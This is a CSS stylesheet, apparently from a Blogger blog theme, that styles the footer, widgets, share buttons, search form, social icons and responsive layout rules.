-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHwkkqtzhGo8sSu_409CPpNTAI_YeqdtO2oTSxceR9wTJCSrX_rkc8fWQ8E5mWGpJJFwYgmsSLWPtOoGUjGGHVTeUi9kA95JRxQRVqrpRuZjArAI5Jz1nVA6yvEWcepNE7j3nkA84VbpqfuqhWOiovNg=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

